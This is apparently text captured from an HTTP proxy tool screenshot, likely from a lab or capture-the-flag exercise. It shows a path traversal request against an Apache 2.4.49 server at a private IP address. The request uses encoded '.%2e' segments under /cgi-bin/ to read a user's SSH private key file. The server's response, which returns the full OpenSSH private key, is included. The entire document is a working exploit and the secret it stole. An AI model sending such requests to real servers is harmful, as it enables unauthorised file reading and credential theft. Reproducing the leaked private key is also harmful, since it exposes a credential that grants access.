 Raw Hex
\n
GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/home/anita/.ssh/id_ecdsa HTTP/1.1
Host: 192.168.235.245:8000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Aug 2023 12:44:49 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Fri, 28 Oct 2022 07:45:24 GMT
5 ETag: "22d-5ec1370c52508"
6 Accept-Ranges: bytes
7 Content-Length: 557
8 Connection: close
9
10 -----BEGIN OPENSSH PRIVATE KEY-----
11 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
12 13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
13 dHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
14 fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
15 ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
16 8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
17 CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
18 -----END OPENSSH PRIVATE KEY-----
19